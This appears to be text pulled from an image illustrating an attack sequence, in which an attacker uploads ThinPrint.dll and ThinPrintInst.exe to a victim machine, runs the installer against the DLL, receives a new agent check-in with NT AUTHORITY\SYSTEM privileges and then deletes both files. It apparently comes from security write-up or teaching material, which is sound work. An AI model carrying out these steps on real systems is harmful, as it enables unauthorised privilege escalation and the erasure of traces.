 Attacker: upload ThinPrint.dll
Victim machine: directory listing
Attacker: upload ThinPrintInst.exe
Victim machine: Upload of ThinPrintInst.exe successful
Attacker: ThinPrintInst.exe -b ThinPrint.dll
Victim machine: Command executed
Attacker: New agent checkin
Attacker: whoami
Victim machine: NT AUTHORITY\\SYSTEM
Attacker: del ThinPrintInst.exe ThinPrint.dll
Victim machine: Files deleted